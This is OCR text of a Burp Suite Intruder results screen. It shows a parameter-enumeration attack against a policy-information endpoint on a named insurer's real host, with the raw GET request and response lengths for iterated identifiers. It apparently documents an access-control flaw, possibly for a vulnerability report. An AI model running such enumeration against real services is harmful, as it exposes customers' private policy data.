 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
153 263 200 14143
152 262 200 14009
593 703 200 12219
0 200 10975 baseline request
116 226 200 10975
693 803 200 10937
698 808 200 10924
258 368 200 10919
694 804 200 10919
882 992 200 10402
1 111 200 10386
100 210 200 10386
103 213 200 10386
376 486 200 10386
388 498 200 10386
Request Response
Raw Params Headers Hex
GET
/peracc/cussAction.do?method=getPolicyInfoDetail&policyCode=200215721926008&fromcore=0&policyId=3621
3226 HTTP/1.1
Host: cs.unionlife.com.cn
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.99 Safari/537.36
DNT: 1
? < + > Type a search term 0 matche
Finished